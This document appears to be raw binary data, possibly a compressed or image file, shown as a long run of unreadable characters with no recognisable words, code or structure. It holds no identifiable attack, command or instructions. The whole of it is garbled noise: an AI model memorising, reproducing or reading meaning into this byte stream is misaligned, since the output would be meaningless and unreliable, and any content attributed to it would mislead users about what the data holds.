\H������!e[�u��aRndR-vMt�iV@u���wu5}(3�t�EU�v"�V.I��N�^8�'�+�� ���h	Љ�Xf�:xi�H�"�2B�rb#��1�2A�7�aDS^C�x����gB@��Փ��UC�]�Ȩc<g�H).o4.%G5:��i$#NHEou*����AΨ8�a)$tmb�d�`�ǀ��%j���s�~]� mPs�v�H����&xpl�q��_�S�iq6_pVw����tD�hڹW��W�)F�p�iᑥ�O�G��&�"����W)_��s��FY�YF�V�h'�1.�"�';��/�]pX�ǘsb�˹�׌Φy��|cl��_V�1X�8T�4�XO�x$�3�����%4$v�6TC�I&pWfҀZ�p-���n� �8�3d�D2!3��c'�	E��(�y_��A� \��N�%�� $�X�AX
H��`6���FS�|�2�5���6FV�Fi}0�I[��;ȣo�La&f8�!!�[V�4��)	MZ4�'��G��d�B=��0���uc�]]��Ȟ�ILf����`���w�n�����@x3���S�WޔVs6�sf�$�#��a����x2�W�EX� �S���	!X�O�ð[��Gq�T|@�'�AT(83:6?��_P	�i0QZp7��Z���B�����:	��+A�H�P��|�7J�s&jS߁tғ���.	�BuؖK'tBb�9c�uS[���Th��^VqG���Q��I��sJ�a�gE�L_��}�;�!�VX����NHW��`:S�c���=�����"9�+H�Pz?:�F��)
���IU�j�e�-xC��0��E��aW<�)�A�ڢ�UA��tS�l����T�D�]J
�q�ٞl�}�Uv旵�:޷ ��I*r-n1��0��I�B��X*�8��3�wW���^�#R(x�Ā�V�P�E<�I>�p��)��p�ְ�ɰ����ڰ}�+��F4�آ2���UA, ��'�b,�R�&�X�A�~`V�C8!W�?�Xl��S��D��5�����}����#ĥa�B]/t�Y�
�m���H��w���U��Ib[���-�I��)18v
�y���1��qɡMv�W��<PX���t�g��W{���p�`��=݃yֿ����YJ�5֩�0yKd��o�q�/�E{p��\�Z@i��FR�o�g�B'S;�A�ɂ�|rF�P��(���aK�껔�T[ƎU��W[vɛ��f����>�Ƞ�,�˟�I�br����={�G��i��Ŭ��_lAx�#qK�ֱJ�̐ӷ�����^I�����s{�Ε��9������P���VS4�!�k� ���k�F��oM-�3�������cƌ�,AA�S��c.!���xq��lK��ʑ� 	c0G���|��c����X	7�EaU��L�P�Y.R��b��L� �fU3�ؚ�"z��^��w��V��Nd��鋾+S��¨������|Fu�F�*b�Χ(!E����s޲s���Q�Eѧ����6�����郣K�:�7���IyS�t_D|���58�����XX}Q6ҥ�dՕ0�+��Ŵ�K�`�i	H���;����|�Lj�6�n��b��(�pQ�r�Xw_a<N�'�"ՇX3�Y'/Sh�1�䁑o���ˑ�i�G��w�xHt�\7��r�e�! HD<I�{]��V�\ɦ[��*t<-V3�tr�M���V��J�\�@�	� ��l/�
��}�g�f�� Qڦ=Б�� Nn�k E�Ar����-���S��=�v���iz�w&���Vx6�����D�K�.���ѳԙ�(4�������;��W�@AQ�����_C�c� #	�`��<7;��kkB�~~=c�T���an��W�V:���2(���쨍�d"�\ԗٔ�8��}Yv�[WC�sLaڱ�ژPn ��ez�j !�r�h��Vy��ⲝ��G����G���zG���'zR2u�V�V_~��z���:��R`K^�火��Q>֣"�I�q^���^^�]^�e���J^���������ؽ5JE�+���y3�y�EKh�%���G���\��<���$�n�<]5��^���P�p`�-�6��񉘰r1	�Ι���s��Ԟ�tʺ�_��;��G����C2x�Y��y�g�2g�Ak�����kO����{�=�u|��]�l� Zޢ%WD���22d�Rws����E�G�L?����&FIqQ��ϸ��'Sy�DxѸ��F�Ս#}#4/sϬ~/�{}�9�u�����
	ϡ(�Y���4�q�^iY�\&�h���|����{|�qO����o��2<\LY;�D�����A3ĝS1�������:����fD�ܽ��z�bP��>A���A�EqH���n����;�����,��(�<�Z�-��|Pt��j��-���x���D���I���d�auu��k/����e�7�@`0h
�B$�X86����:J�2�\ ���"�j�)l�&b8 u��N���t���. ��1$ D�Q��qQ$��Q�#�R�Ó�R�R4@�q��ұVq����$��P��@8��L��8�+Y+�J��//P���ڎp���;�cB|0���@��� ~�>^ ���^`޿���{�P�`B�
��h�ԑ�N>|5��S�>� H�R0c�dy���3eδyӦ��8y����g�S�( z�ѣX�`ੁ#J�\��D��V�l��5K�5Y�< gA_ن`�%c�@���(�Z7t��2�C�G��A�C�J�+.��q)[�=aR�j�$M���k�3hF�B��tʌň�#Dfd�L�+�6�v�u�&��G�� "'nP�>08=0^�~��4�g�?���{��`Å�K�w�v���{{<?�#|AuG`�9W���`'k��^�q��'�L�&�@����Ш
���)���j�&�pb�f��b�d�Z&�$PSB-�����-�X@�7p��������Q��;,�Jr��0N0Il�c�G<!E�E�dX2qd3Z"I��ļ�+5�:ڏ����MD+n��.߂{&��~ӭ�9��G=��+������������:� �� C}�;�*��:鈣H�p�ӣ�xD���	A%�b�I@ (�� ��jep�Yp@�$�@��8CCU���C��j�D��b�Y�J��NSb�h��v� H*/���pLo�s��K=C��OS:���6c�(�21)/Q���H�,��,)射O1�Xr	an:*3�Z��5���6��q�j�ۭ=�@�T:��q� �0MpGRyj��"D̡�;��4Q��)�h�2���wh�OrI٣���`�[�U [݂@Y<0�o������(���"4|с�<d"�6�u,$Ndsc�(ÁQ\�D%��X�M@�Nt'�O �R�I<�$�� ;��ND�߃E�0G����V9R�PD��1`ϗԆf��S�d��B��#7�?�e<���x;s�O ��ی5/i��Q�3�����G��C#� %zҡ�/�;w0nv�#��:���4��c@X_��l3�U��X��l[������)x�	Kq �(���e[�����,a Y �����?�&Єg0��9�]����ҩwfK�#bL�)�I����`���`)c��^��ϥ�^&����`��C h�]����̧��ѝ삲��=x1�pat��yk<�`.Q��5�;@�&\H3��|���>0U���; ����i7�J�,���V]2&1� �@��AB9���6�m@'PP�_e7�h6����|�"imkEc�
�!A���:D�2���Oc�i~dr*�:��*���|q�1�D��F'�Ih�S2�#>�I����jΔ!h�X;�--hd��&���HFF~2/������4��K�+ߡ0��͡"���=ԇ��䁡�K�F�'�B��|A���� XM�Ri�X: Of Wc��KmR�	�W�9'4A`Y��[�f��Xb0�F�`-_� oxc4`-h��y�>e�������RI&A/��0L>b&��p�\b�Z֘�✔��ĪH1ܽ�s�(�g߼h�t9�*c��H�2�ن.�	�&Y
F��z�� ��F��R�C���C>�e���%��S(���4SSUۿM�ꦰ��KAٓ���l%L�@T��̢M3���fq�m)�[��7�-�oت*S���2�s�� ��M!oG\e\�ԩ	��n��@�α�9ݬ̖8c�&1�2���9V�B��`g� �;-b̒�,��q.uqu�u�c��F�|w	�:���B��fٻ�7|��EG�ҙlCmc�9�R�8��]l6?��^��`��ឭ�c#��+@���d&Y�\�j���,j���AR��ս����,��nύ�~4Lh�R
�����{n���#f�q9)q��6!c�ʠ�S�kd �_���aQ4��x_��LW��J"\[�Ұ����Wjv�.	pB2�م���^V��8{��6�R�R�ԑ�Һ�C�o!��CɝAF� @�ָF�H٥r�'�mz������-o��Em.�J�.��H� 3�U��eV�`0Q&��xg���ӑ��)0��s���$��7���W]Gg�*�n1C<U��z`���8B�/,��Nw�㢧��<\�ԩΰH&��#G.!		�t�X{C��g}�b���@?��5�G�=���k�Ӌ�e�!x|�6HU� \�_��+nӴ��-[K����h��v����eu{уbN�-����!�/�Z=���"."65p�ףf*��G2��t��q	�ӄ���y·2�X�g
ð��j�e������+rZ6,�ͺ)�e���4�9��ѰJoQ���.R�I�<�����.�#����l\u��x�R�1�H���T�k����Nӛ�}��2M��Sq��N7��=w5K��i����=�2D�[�A?�l
�jX! ��x��j��h�&�����_��(�I@�жĚZ�^g����3vA��*���R.�����"���Έ��H�h�z�]~�>$癖n�*kJ#ղא�������90
ƴo|��jl�l,<�����o$ C��eX�ڨ ɼW�Ok
'�o�⏹����@��6HZh)��%-ʬE>��삂�4Z! 0jNjx����u��~��f�M1��:��
���aB�u��H@�O���~a�pg�RN�4f�j����Hj�8P��f��!0>�9���>bh-�'���t푞Gz��|�q8J�z,�g<,��G{���6�,p˥�FۚL��o��V����k��č
nJ��p������xi��P�4� B[��Y�� �`���� KD �ȱm�T��a8�_<�1����D2�$_��`r��bGaLr�$�R#�TB&]1���x&�N褱tp�V�S�	���y>EՈ�4�#��q����mQ�6k���bl<���MS����
2�א,�Ц����i �-�߲+�l�
���ޒ ��E�֬�@��b02��~�)�hpv���aH�F�E�eDo����R!�%j�dgv�TT����	e����l#�n���R��k��>�k�&�O��&��`/.���1S�P��C$R�	��*����!�����,,������>�,D��@�-�g��Y�.߲���2��˒��� ��fC�^��"@��B �
s���~"�$�P*���I.}�F�9D�B?�2Ԋ0�1 �u<8@=̤�Zq��p���c`��P�Nr�q�����]n�9�#d�!��Ĝo*�3Ŷ�*�ŠqŴ�
g�9���i������o&xe,�}Bm�K��K����	~"W@�&̰@�@
^����@����$4�N�N��/�O�tN�4OC�S �N�44��G\RP����NC����^�c���2�,�F��I�&UTG�TK�TO�T��0���U�iv�R&iV��O�*�n�%I�3��W��(Oq�I�.Y�5�0SI�#[g.G��Zo�yޅyu�H�G�G\u�a��.��\�{�����S$��4H`0�U�5��+rjs]f�q~�_!k7/���|d`i�o�V��
Ua�a�aUb�f�t���a�#4 R'iR�k�(�$��Y���H��"�SQUfg�fk��6�r* t�g5)]2Hf�]�ua{%!a�Z�W�uf!iYUe�j?�[a;�]�Fc&%�֬,u��Z�U��5i#��U\K�Ru��\KV][�%O['gP�	~��o�u������.��/l3�jak�l�`��.�]&�O��O�ubqs-�V��V9@V')b7����*@� B�v��:�C;6jK�\%�WFu4�fw�w{�aF�i�F]��Od�4�tOM�Qy���y�WX�$e�6z�vY�u��]�	an7i��Z�d��U4S�YӶm�ul)�$Z�U�Vk��Z���]l^�Ɇ�DHhv]�_�5�7rm��8�_�`y�r	�hUy�]#�b9�V37y�OO1W=8y��Qu�0$uR�Uj-�}?�R/�U��B?�wo�Q5u�3=Cg���Bt'i�e�O���1�Pm7�4����Iz��i���7O{}�z��2Z2r�lǗl�~j��0&��ȖZ_�i��a��h��}�c=f�x�3��8HÆ�r9�xqxq�Ir�q%�`)��7Wa5X�+�O=X�%vv�Q�X��V�QHT7*@T_uj��Z��Yo�tl��sX�e��Dz)�U�x%gQ)�V�i�e;�k��XY~55��h�Y�
#��QjCf�$��8��x���8�v��6���mɶe�$4��a�dZ�d=�aՏ�il5p�W�����8��y_�p-,q���7�s/7�-٠;w��w�]zQ�4�bAvtA `_��}��\OV]�U���B	m�O������>z�ATN�WhmH��iYǕ��^�כ{�vW��S/�~C���<vX���9\�X�@��J�v#ok����7�_A�:^G�u4�����]�6^�]E���U�9�8��`W`����w_!Vb)�N�J`���۰�, �[h�P��r_�__�ts�G^Gd'Uv=�=�v��kYg�L�S��3Q����j��}q��C^��3���l�^���U����$�X}]6���i7��y��X|��l]�c�C;�J����w�m�s�9Y;A�~�ٕ���y��O}ѽ�r&�q�Z������D��#���Vz,H8@���\���@��g��/�V5���bg�UT�u-UvA�G<�C�-�7�U[�s8�G/g_\H��>8�gg�"��Q�Vi��y�z��vi�uS�v�+�Y�k�X4Z�ZZ�U���F��U
�
�oڲ�շٹ���[���U�������U9�I\7�O����r�E�*��{p�{�1��):1�������K��O8Y9]_ك2�.2�F���	�E���	�Q{�?�fcY2�hg[u�d��8W󴲕�G�Iz;�똊��X����ky�x��Y+g�{��Y��w]EZx��-�_���g��mW��zo�2�7��bP��O)g]�v��U�㺟Y���������!��/���
�%����}��� ��h�ԑ��F��.. L��/���8ٛ�և��A�e���$�����4��	W����8~m�v[2�z�-�vk����v�W�i�3�7\��}y^�I�n��tf>�]�dݹ�	�8� ��^꧞����^�����U0�#`��+�/.\?������~��]�Wa9 ��c�_1���FU�:���v��n���2^�u؆��Pχ�����9�jr�4rz�ѵ�55��x���tÊO�eSr^ha���yܟ�}���_g�޸n��H������|�����_�}_Z�˾�)֗�t
�����������Uq�!�X�e�xߍe8#���׌3��_�'��K�j�a�UN'��_�S����5i� �B���2�G#( �N���T�E"���'�	\��'�zd�،7<�~��t��(w�trR�WR��ԇA��#d��$e��%f�f#@B�g()��)j�*F�*�k��,��n�Dm�騩�h) ǁ��2s�(FsE���C6�^�[6��u��:{��;��<���U���4�V]�r
TU�(Y�M�3P�x�bD��B���Ұ"Ec�*�JG3v±�Ç��Ѭ��;9m��b�� 6-j�(RL��	#6��0U������/Z��r��+��R�@-+��S3�̖aA
��6��qw�N8�s�)�.�����FFd~���Us	�x�2�"R.vde�ċ�<��д�Cq>^���� ��޽.�ٴ�m����D^�a_,W�2o�����h�E�j=UB��&��)묮(L Oaׯ�:��2�ͨ��
���l4�Y��M+�4�K�@q��)� ��!B>���>�y��!Dv
A�m�VG�ya�D��������O?	qE �!I�XQgd1���D�7�hS�n�t�?���~p�!T�I9%��D��Rd��Z�KU�i
VYm5y��j��K���U�Yh��o��� �a@[�iЀ����8���a������&�Ρ���@X� 0 إh�3\�� ?��Ek�h��V GA	DU"��B0`��*����  @�J ԗ�ȩ��*�R�G!]4$^E�f���ʆ�K��I2ɤKkHQ%��J)�t[ZG�u�M�
��I�{BUPA�m��z�9��|�(�.�)Ȓ@�����<2�#K �Zd�,�@pͥ��1h�&&K��2s`,7 4I�H��q5�D���s�5�o l����@����)=�(`�
�l�X��X�5,�����=�U�Og@���¹�co@�3A���b.������J��[sػ9�W�[�XW�y]T�du/T ���sPA�m��K-����9��B���,;<��*�����,+�hO�l$  �4?i+l�I�7�5G�/:p�����5��Xև5��\`P&�����bQi  ���)QD�I`#���X��j��r"����d����� ��%yPI�-Xم&�א��$L� ��B�b]3���� �x��ۄ�"/��K���]�a�� q
�.�4���`���tq�8�N̨)���$� e� �#ͤ
d`%�3�� T���l�����$�ƬjP`Gm� 	�Ml�@"ـ@�oc��Z览2�YE��O�%�ws�
�q���-}�+���s� 8�llS�c�?bEJ ��I(B0b3fX�3�@$��sP���]� ���)ԅ$��9H�$<��u:b��l�;�)Ot����@#�
��tR�?[ቩ�u�  =D�	l0��P] &�\\e�O�.�	���wl��ཡ���J��쐼W΂���E�3�Yt*�!� �ҁHT@cědX�>X�m'��$B�*5�X�d:�f3k�o1��Hv��|e:ha���1�L�;��:4��k��,�����k~�H�g��@S_3�������U(�5�����%���	Gw�v�P�94HAr�vM�9�$"=!��sv +�$�i	P�"�P�9Y��u�T�P�l��	]5剨h�e~P/�"����P�F�
� Y�P], Ndĝ��'���rr��َ5�fd�w�b��8�Rg�IJ��S�\�'_Ɓ���G���:0סm�|bH�5�W�u�B�k@(_�}LD�����+���m�BY��\*ͭY�]k %�ҭE ` ��.hl�i�$})�,S(��L��-9Ayq,��x���}3g�x�
2��Ei�jK�e�~� x�g��#��̕s#���Z����@O���ПM�b�������C��
LW\�@s�.�􉍖��|��OU�"o�����Md��^n�@@�!kֻo!᷎+�bGAV�v��i`"ѫ�>�2���e�ߪ��	;4\�Ī!�Z�k�G��ն�Q��T�,2虉�8g ����5�V�"@�L�L�=���<�1d��>D�x�h���I����M�Wt��fd `�+�S����#�\OtZ`h��t�[%�v���%�\�������IH�W��ts�Y(�vL�g��Qx���e��N�J�16�� ����@݁2� u�p�r��3@�|�������$Kh�䭊g�
,0i�E��h[-�fbEDO�������KRh3 ���2܍�������0@��c�_��5|;g1",6��d���Y�2��L�E��|0E����2���V,\J�,b�,q4�K<��`[ub2����I�
�ީ�^�)��\,`"� ��F@B������ԇ�m�����Y H���)����4�o�:�L�E/�����&�
P�A\X�T]�{�Th��۵Kт����dȠD`��)���dM�ed[�	B ��J�Q��Xg|��$�W���MRu���gdU�@�a%���J6��t�deA�^�a�]M�x��%���&�$���kM�#�$���TBŅ�!�%_���1�B�ч�D�.�\~�K8�E�5�.̜%�pE���I�	��lR��TW� Xb�L�B,�-��-|E ]O U�=�N�h̦E@iU�}} �=���0��p���L;��vA@H��ϲM��ZL�Z��} ���L�(#��ᡁ�q���^Օ���c4�ɉX۰���g������M�!�KL�dLV��7\���?A!e�^Q4 �͜h�<��>�=�Bh�>�S���u�K����a.�@��p� ��a#XCQ Lч�LG"B�w��������O��hH�Q}P]ή�ԑ�tbN���d��ЗR�X��+&��	��T`�O��_!F'=`>D�U�I�҇M^t�
�������&&�,X@\Y�g0��`����a�f�L���D(�4�4����H�CPt�]+0Β�˔m7}H���^0G@�=ABB6��^y���h��~�m�fmf%�
CZ�[��H>��Ѥ(�.L��s5���F�� �̕��@E8���]Nwu,��
���`<F�&�]�}@�Ȯaà�O�Z~%�5��|�H�#���%F��D���'M���)�׃$
.>ܒ�!A�U��A@П\8���,�]Y�[9��,"� ���D)��, ���� �/Zk�H����(6�DK�dN�d��dPA��nǏF�f)$lf0�V�i�@ғ�<���#H_=�& _!ƦF�fY. �F6��p�p:��� �� 
*x������!"�JaJ��Ϩ�*ځ�� �"IڅڮM��}  آ��8������i���P���^�6@T@�O��C��Lb�>��-qeLމ���ϨQ�D ��%ȧ��J��c����(�,`@ �_�<P%�ht�lXH��(�ַ��d}ȹ�6y�=:dv�����^�%�Q��Ĺ&&��m��-6ĥSh�#��A�Hl��+���q�(�E2#-h�m��e�.N�p�!�M���i�-"ʌS{��Ω��a, JU��~��Ϙ��ˮ	�S1 �5�'�g:��/$�̨�dS&~fۡ�C��P
�/�"c̨/�`$�����p( ����H��X˸E�� ���A�g��
���H���9��3)�2:Z�ik����h7܆�k��hg��jE�F������Yi$�A��>*$%m
���	$, X�B�)�����j�B������8��VL�F���B��xE
6���&��R���u�-�D�.�$欪�����|�� ��X����O�ʰ��E��3�0O-���P�6��h�EPb����fJ�P^D�+�Mڤ(���q[���I�(B�^�de����S�b+�^��fӎ�R̜kA.Q�^g�#�<�:���MB@�+��=�!m����殔,�&�����#` �Y�p����c��7G���j�*��+��6$�$�[쑝����,�\��� ���!=�@ݠ��8�: R�eo�lg�$e:d����&V����B(4Lά-��P��`��$A���FCh�	�=p�֪�h@�JJ����`� �����;���޺d� QL�4ΓQ�6��d&&p���Ql�$|��)�9aƁ�_�����$,dlj�s�ui�@@S�[�p���0@#l���	".��=�F'��N^����B�W\h��0K��n ��l��P�0/��
����-�"VH����&@DW���C�ډA��-���^H[�E�1�_EM�ěn��$�f��&����)iL�����*υ�/��f[5�x������H�1��P8�KCfeأ,s�;�2�.���P̒d����<a��	���S��u%ܖ��5�[[���U�
��V5����&t�àgD�	E�M�+H@`w@p
'��.@��M�v�ͤ���<�#��5ڲՇ��"������~������L�����nҢ>R���M��54�5�ń��v��M`@�DJ�A��euh���yF�X�ƈ��P���۬ٖ�0����݈4�i��F��3M�v�^��z�α�7	�!
8;�Ys!%��?�֖qY���f�%d&�^�]@j]i���f.�$vŉ0K����`K9q�\���-H �I�tԜ����)�����he 1Qw��</�$��'�J	�O*��<V|
�ұ(�1���p/m�:l�Ճ,��،M���X�����O��� ��l7����q�����G�5fP d
D��PT-( 'o9�HIhG�h��he�^8����r�������GF&8�l5�;��=GI�?jB�Z�A�&��_��"��r�&8��,N��J�V��Ӗd�3����K0���e�ph(��, �J�l[]�M��3+ ��@?��*o-�qr+��3�40I#(�~�H������N�Ew�� �X���H9�D�����ț��[�����L@�`>zܐ��0�~+��^�9�1��#"�Vv�x�o�p����:�߿h�*�p_�p�sI��::%�h$�t���I��#�,(��@<۸sj,�x͒'I���Р;,�1L��p���?���I l�C�Dy=���K4Vly:$�6֧6fm��ƃ4�RH�(5Њ%ޭ�L Ψ(9<�'��@$�(�E���4��w�~�((�MV|h��^U�Ɵ�_�䔫�Aٶ~���>q����i�)I����k�v�˿��k���<Ђ[��#$��I'$<i�%5�����Ĩ�!w�:�@(��v�j��)��)�y�o( �W��:(ڲ}�@/���SU Sz]D�3���FR�!6��@9��&H����.H
�BgtZc�.���QF��d����(�1��(��33��E���B%A�E��(��N�FHB3�ŀ����39�=�=\]�=\Z�Y�ZY�b�cdd�d��b�h�i�j�k�l�m�n�
���^�]ܐ��r_ �v� x�w���(h}~~h8���4�@�����:kvlY1�	@�|t� (R���@�J*�H���!��b���B4q�A1�!A �L;Dh ���:vlR�IM8Dh����C�Hc	(�4g0x;�!�!؄�`�^B��
�a l�T��PXu"J�W����ӹ2�U��}f�V�f����q�pݒ�@�0f�s_ԭ��o����n���r��υ˝�w���b�<A�n�G��?����6��U7s�:��>��;T�1;��f�2b����P�����!4� �!`0#����d	�b`A}�*�������K��4 � �0�:,�@KZA%�5
��FJ3>���4X2� E5Z�+�#_�2?G�S�5`|q�K檛���J�2{#nM6�t�r��t�+��v��gN�����4�~JB�̃��چ።��!B�&L"c�!��ԯ��0�)/F�h���~`SUu(U�J�1V)�-Z�u��D��D+�R�
�Ġ�a_ī�c鴮�B��N8q�JH� �S*��WT�<��h�/˼ңe�r0@���|)��r͌�bЬ�^�zs_~��F u�[��t��G��nD��αe�C����@<C-Xoщ�IO"�oS��Ikm"�Ex�ϑ%�5��l��ŵ�RVn�y� ���b��糶���.�Ң��⚲�a�%/��m��������0�H!%?����v�M��SX�t��P�c�=&���=�M�����޻��z�,W_W�8��D�N]�MG��|�ڔe`�|*�Fb�2T	�}w��(�a�`���/�Y\���om�;1��G��=UT�2M�V~��V�N�������E��F�!�t����*[�]Z�������v����mT�k5�k��.9�-�c U������ !�@8�"P�HH:��� h@}E�l 1��j`ۓu��q(ka{��\mV�(t`;��jH��c�k@��1��nc��-
d��y�'M���V�F</)��M�h�V!�{Vҝ�rf<�qi��:%58�Az���,�`��,=ښ%��m[ߚL�t��;��{81��55���j���"���)�`^h�24 �?��\8Pp�j�� >	ʹ|���T	JP~R���e-e9�S�ҁ��>�  S�� �.)�c
��Ɯ��ȡBȁI�.��-���e� D'o�
�䡡�4�FyR�[];m����%9�]�ĳ�hf�(BﰘŞ�b�v�V�賥)�GM�ZC����!��F��'��GǇQA�/mgsY�j�Q;�/��:W�)��)�5yC����kťmS��>�I�\2.�jHC�Vԣ>�y:������v
&t�S�fU�[�##g�2g�̛�$7���z)g[݊ vlQB��X'�]1v���g�Crov�ċ�>P-���V�$�d8	TDr�<[�����EMj�]c27�Q��"�Ҟ����i~��+�Zۑ�m���?.�����[-��MJ1�j"Jc�SK~j��I�J�(�("�o �i������` �@t�s�] L:�jyI(��i����հ��bM����m����S=��
PBt;��4��ͧ�`��.>�;�B��x�L�k��
�|fPU��bT�[�磣�EfJ����Z@�1�!���hF�GZ�]Ik\���nZj;[;mc`�摽���j�^�TS��T�]�dn-�e���Y,���� o�uA��9Koz)'��Pr�c:�a�s셾���}׃ΐY��nE�>��M6_,�Ō�S�A�̕Te���1[L��-�>!:|]������j�K�5�l[*L��VSi��]ܰ[nwmߚע�F?�#6s��tg�d^��l��h�vzF����Sn�Z6<Ҩ�N۝x����5$|�X�
2��y����Cʳ���[�)YI�o{��*�w�V��4���5u]<��NW���%�M��T�����ҙ�2\ �N�5-�M0L���{%M\�*���1j�z34�ꠕV�Y����u�=�?�J}����誛��4l�jJ�3���r���Yn�����¥��Zqy����C��-�4���h6g�mt�E���=�}u�s�6�\��̮8��W�wf����'|�տK.	fJ���wX��$����I{�2�	^N�x�q��-�l�D*Q�w��Y�̌�l�,[6R���y��{���{�u��h#��ov�fҷ�)�����"�]�=:R����G�g-li�x�ǝ�n��q_u\rR���Q.a�E�.�b�W.���晱FIN�~��2^G���y��󫑺�h�+H ��ؙ�`�*ӞK;.������.@Q˝+�S�)�S8�)-���<�9;��k���A"���4�`�L�����/�1,2����(�
k:X۱X˨�Q�M�=R�ڛ�AB�;/30C��C3gʪ��(��;�3��w٘��b	�Gq�
8։�w��3��I�94�����<Cc�;�h�Ka���A��A�������'�Z*��c��`A!¯����˝���3ER�6,[����9	?�"�bK�T�[ı[,ŝs"�;�)���<)F�";�EeT�󘛹8�   !�
 # ,    ��  �@�Ђ�ƤQ<.�L����*�X"Qʍ:�T��륆��t�a�\�S�ShE~���iByC�_n�Z
H��E��H��n�

�m�������C����������
!! ���"�� ��!���!		 � ������������������������������������ (&�0a�1�����*��!D!6V�XE;2����� L�����A_/��p�.c%'K��5�~��9x�[7x��ћwm_�+��h�����Q]%b+�*b�093�l�`��M�6�%���y:u̒�z��b�Q('�� jꏂG����ۨ�ǟjԩ�)@�g~�X2)@�>�E�2e�D|P�!@�ծc !��m@�]�2d̞!��L[?m@�~��\9n�乓���p��7��m۷��kkA ��q�ν��n\!s��r~���@�\Y3��^ Km ���Ѧ����k���ڄ�UȚ�f���3ىg9�cM9ȳv��"Tv(��S{�Q�Yr�UtT�hш�Yj�Fn�q�VQ	��rD)�_o�EHW��i�E#m(� eH�@!�A"�a��يfDTF���F!���	��\�'pqB������9x[{2%��p�@�@p�"r�,7bw�ȩs���N��=�b7�q��>���O�<sn��`/	�DI�`$����.���j�am�ٺ�n�-h!蹆腄�v���I4 �Jc�?�M�s�<��ԧLE��N>Ac]�%`b-�V"fȻ�A�%�Ukܖ�3��]"�|L�Ș�ɢ�)��I�}�Bg D`¦d`�򘛔�iJ�c��&��%�akvX�j�YY'�e�n��v�z���ۇ��T@�`z�<�����"��IG5wK5לQ�R^y��и�.�qTRo����l�R0����mn��:[{@c렵�W(�k�z�H����K�kN;�8pb<�1Ǣ�Z�.�\��e�\P>���DWd��j��(n�1�\:�5%)��Fq�D���R������j�������zZ��*� j���	\i�v�h�쩳-&���*m����o�T޴q`sw�t�R���Sunj�َ;Xez�c;������&C��[0����D�.a��js,\��%��z"4��V�{�7C�1�qAIF��?���T���u���0��jғ�%2�G���0ů��G6�CV ��8��`k9�6`��=B���Bi^�&�aÍ�X ʴt�0I�,4��!�D
;�BLm���3̀�flԙ�`��@*��)_i�@-
���9�
s�$CR��>0n��E�:�<���qÈ�J��\�4Ti��(3 @�]�@�0���'�2Y��lC���&���L2��ja�h���l��
	C�:��&�iX�(Iy���"2_�+㻲�;uq*OJ^�@ϯ�+�3R��������8�U�>P�xІ3�1�L�R�@E&

��"���f�(�6���ШF��P@F��RYc\:S6{���>�PKh��0*�(��/��2���rE�|%x��0灪�N?2Ŵ�Dj 4���$���� ,9�Ip2��� ˬ۰��7p>�@ک�GC���g"+�嘫��,��R�J��EwRz�=gd���뱻çWiv`$R"�;�`��mH�h	Qr5c�ʸ��x�qU�M�i%��1��F�� � ]Z�D��k".M��&��/{u�)q�u��z���eP�y4�NʜJ%�4�Tϵ3;I���,�����Ö�h`�1����f��XG�ߛ��mj;H.H�`�(�}�4�����S�N��&
Y��������:I�9�3@ύn����u/���i�W>Y��/�h�+\�����	��DݨK���"�rHN6���bT� ��'j6���bL�� �7d�"��VބβG東q���#\l!��U��	Y;RT�~�r�]�?\� �Yj�`���@��l�x3z��%�|��,aˬ ���6�"�hSPz�-Ci��o��m�� �"����jz�e�˙�S0�l��0�X"G�������v`��@�E>d`I�K�P��O�P4/�D�QQ�F�#�@��r,E��0���@nJٴ�69���m�i��)���!{&am�o�2!Y�S���D��2Nv�zJ�a�����S�:JSz\����5�����^p��a���nSH��:Ԙp������mZ2՗��O5��I}28�����U@�����5Q���I�tR76�����^�(/g9>�ՅW�
����vYs��壎�o?�"!�J�#�ok��wI%������Eq)vo�>w�wJ����c�sS�"lCkmS��"��p�����r��c���L��X):e%ֶ�cY�Vi�I1�����Ap���A�MA
bP���In���?{>���4�磫��5��U*n��yV���}�ĵ?��u��Vf|P�qvw_�b�#��h#�SV<��mߖd��w�w��d��� �Q���vc�ldS��Z�R�	�ybfy�v\l�H�cR��}�I�8i�0�R"GX�V)����t��z �z�'6@у�@���@A0a6 �3L'�p+�+l%s9�6a|s`�Gt�rWRp�'}w�,.ha?�fϲ]w��B)8XX�#~ΑNԱ�#�C*�OJ$�Tm2Vl�Z��E�Ul���f�[RRpJ�	���nC`9�+��w�(��3{�9c�e�Q8%��ā��x�@RÅx�I��$� ���8�s��_Bg�Q�6���k�r>�v�z��zB_A�U%RV� T�ag�p� nu`vL��L��,��7�D��8�dA��MzEa5�`N�%�#6u�N�R5D�#:�F�&Y��D,fZ3l�G#c���Sc��E8�0p�Z�Hmų����n�8n!zW�6"A
1)�
\���(\�]fo��x��32�o�h3x�'��F4� Ե���yE#��%GJ�x��Q� �a��Jg�V�J�U�b�����K���7��kIj�M�5B�DB�hQ�v}M�]��tK����j��M�d7z	I�a{��9%2�����T#	��rE�C�H���ru���c�� y���m��mQ#�w�An��{�i2G0)G� &��e��=8فHH�Պ��&�v���=�Q��H>+HC�B-��7��,�C�U�7XQ76�@q��>�g�UD�d9������)?v5}꘎C�4�&4
j�W4�(b8?�(��SA����S��C��2��H)婕�(bY"T&~�kㇾv�YU�uQ!v��O>6P��Y	|t�!q��+x����*�i�w��&p�Fr��ȹ��I�7���yeC�pR.5e'�
I�(mF8�6h�i�"�9�4K3JE�@�*Q�q��5�u�͘�ɸh�Ďnx8ש��(�p��z�VǢVx�D3!Bӆ�C(�$��xj>�8�!|�6>�;4z�tk~OC"�P��/X��
陒5O�G��kFXa��l� �jm���K��;� �b ��r�T����i%�!  ��x�)O�v�pmɩ ��n����E����=XZʉ�bBp�3-.i�ATG��dc��i)��@{F^��и*\�5�&QKhBa嗶Q(��yڒ��w����L5���W,'��M��K)!���>݄��Ʊע!�f��(F"߀z�� �b���S�bXG����P�;�:�7�uՇ��1j#d��d��`����*��A��du�A�07��7���� Q��FLj��4ɓ�H�i���G>79y�#�b�x@�H٠��S�M��i��G�?�)rV�4�~��^�z��J[�d#�F���`��Wb-��Sl��z*WVX�9�ֱP���M k��+t�s��g�q��g�DK f��vU� ����~
9�(&����z ;U�E9Vř� 3�y�ܶw&1(���  �P���Euw
aLHQ,��j��}�cV�Q:���劶�ǫ�TR|fL	+(a�!� �A�È�eJQuQ�+q�06�Uh�*�v��M�UU�v�K�k7"8���اI���f�y#�x����ax�ºn�?��"�3������p?V�p�J<"!�K��*�~;{PM�$�SF�F�L4���c�fc#��	a�$'��q7���I�W��r, 0��k��s���Y[��+A�CJo4ȧ�9�K�f˿��&�����嶆�8"j>
